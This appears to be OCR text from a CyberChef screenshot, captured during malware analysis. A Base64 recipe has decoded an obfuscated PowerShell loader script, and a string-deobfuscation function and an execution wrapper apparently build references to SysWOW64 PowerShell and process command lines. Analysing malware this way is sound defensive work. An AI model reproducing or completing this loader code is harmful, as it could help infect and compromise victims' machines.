 Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Find / Replace
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
STEP
BAKE!
Auto Bake
Input
416736 1
Raw Bytes LF
Output
<#Scowl Crackleware Catechins
#>
$Woadman=Flugtskuds 'Kphe\ LipsKnucyFonts .esw DesoNon,w ,ra6Udpi4K,an\Per.WeviniSin n odsd,imfo
StiwSublsOmgiPNo,soi wrwSammeoppirFlekSSigrhPosneSilul.redlDeva\ConsvSvin1Bron.
,pe0Skil\BentpBlodoMiljwSupeeSubtrCiphs Kl hBalleAx.sl,krklC le. .umeDe,axJerne Mal '
$Hogg=Flugtskuds 'MoonpDenso Go.w Qu.eCommr GlasDamehCosseKommlSe,ilRhiz. FuneUkuex roteDaff '
$Skamfilendes =Flugtskuds 'AdjueH nexNjerisejrt ist '
Smedemestres (Flugtskuds 'Aden$ SvigSubsl KuloCae b .efaS pelSton: Bu,RWatceb.dycOmbua
BesnB,detCrumsD.kk=Pros$Telee BewnFredvoop,:FlotwKulsi Sa,nIndidLogii.nubrKvin Ho,m+Funk Nont$.ratWdiabo
Ba,aBarndProkm Tekastr nLac, ')
Smedemestres (Flugtskuds ' for$ NocgAmnelFodtoMe.lb,ilsa ettlphen:blveDbilleAntls BiliJordnOverf HusiOvercP.ope
FjerKro.iOve.nUn,agAvansFl nm FuriResud P elM.greWhe.r ,dfnSchoeG as Cit= vit Abtr(Vk.t(.amagPr.vwUdbimbilliPlag
OpstwNo fiLoadnCran3K.mm2Brun_ VidpCzecrB.skoCarncTrope HolsFritsIrre ani- SjaF Ska NyrPSamorAmylo
becc,epueSvensJumbsStriIFljtd,pen=Maza$Yeam{Am,sP St.IZaniDTtni} ,tu) Baa.sma,CS.ndoReutmLazamB thaS rin
HuldLuftLCamai BimnglaseHjer)kre, .ore-stabsLivrpUnpolBorgiEmmatU ko Nobb[ T.acAfskhUddaaOldnr ers] Pe.3agri4Flng ')
Smedemestres (Flugtskuds 'Ho,o$P.ergPar.lDia.oJonibrudma ,walSpkb:Prveg S,ha PalmRk.hmBaldoBirtnneureKrisdFort
312552 1155 284535
182ms Raw Bytes LF